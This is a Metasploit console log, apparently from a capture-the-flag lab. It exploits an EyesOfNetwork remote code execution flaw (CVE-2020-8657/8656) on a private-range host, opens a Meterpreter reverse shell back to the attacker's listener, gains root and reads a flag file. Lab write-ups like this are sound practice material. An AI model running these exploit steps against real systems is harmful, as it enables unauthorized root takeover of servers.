 msf6 exploit(linux/http/eyesofnetwork_autodiscovery_rce) > set RHOSTS 192.168.174.160
RHOSTS => 192.168.174.160
msf6 exploit(linux/http/eyesofnetwork_autodiscovery_rce) > set LHOSTS 192.168.174.129
[-] Unknown datastore option: LHOSTS. Did you mean LHOST?
msf6 exploit(linux/http/eyesofnetwork_autodiscovery_rce) > set LHOST 192.168.174.129
LHOST => 192.168.174.129
msf6 exploit(linux/http/eyesofnetwork_autodiscovery_rce) > run
[*] Started reverse TCP handler on 192.168.174.129:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. Target is EyesOfNetwork 5.3 or older with API version 2.4.2.
[*] Target is EyesOfNetwork version 5.3 or later. Attempting exploitation using CVE-2020-8657 or CVE-2020-8656.
[*] Using generated API key: 0c19f7d9b8ab960e1d5b8a58b3019b74694f9c5ec1498f58c53910b492f1aef4
[+] Authenticated as user axLmjeKn05
[*] Command Stager progress - 100.00% done (897/897 bytes)
[*] Sending stage (3045348 bytes) to 192.168.174.160
[*] Meterpreter session 1 opened (192.168.174.129:4444 -> 192.168.174.160:53836) at 2023-03-07 09:43:05 -0500
meterpreter > shell
Process 5224 created.
Channel 1 created.
id
uid=0(root) gid=0(root) groups=0(root)
ls /root
anaconda-ks.cfg
eon
flag.txt
index.htm
index_files
logdel2
upit.sh
cat /root/flag.txt
flag 1/1